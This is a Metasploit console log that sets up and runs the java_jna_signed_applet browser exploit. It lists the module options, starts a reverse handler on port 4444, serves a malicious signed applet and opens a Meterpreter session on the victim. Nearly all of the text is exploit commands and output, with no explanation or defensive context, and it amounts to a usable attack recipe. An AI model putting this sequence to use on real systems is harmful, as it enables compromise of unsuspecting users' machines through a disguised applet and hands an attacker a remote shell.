 msf > use exploit/multi/browser/java_jna_signed_applet
msf exploit(java_jna_signed_applet) > show options

Module options (exploit/multi/browser/java_jna_signed_applet):

Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME runMSFpayload yes The main applet's class name.
CERTCN runMSFpayload yes The CN= value for the certificate. Cannot contain ',' or '/'
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
SigningCert no Path to a signing certificate in PEM or PKCS12 (.pfx) format
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert is a .pfx)
URIPATH no The URI to use for this exploit (default is random)

Exploit target:

Id Name
-- ----
1 Windows x86 (Native Payload)
msf exploit (java_jna_signed_applet) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.123.111:4444
[*] Using URL: http://0.0.0.0:8080/IJIMN3tQQoleXUy
[*] Local IP: http://192.168.123.111:8080/IJIMN3tQQoleXUy
[*] Server started.
msf exploit (java_jna_signed_applet) > [*] 192.168.66.111 java_jna_signed_applet - Handling request from 192.168.123.111:54935...
[*] 192.168.123.111 java_jna_signed_applet - Sending runMSFpayload.jar to 192.168.123.111. Waiting for user to click 'accept'...
[*] Sending stage (752128 bytes) to 192.168.123.111
[*] Meterpreter session 1 opened (192.168.123.111:4444 -> 192.168.123.111:51517) at 2013-02-15 10:22:38 +0100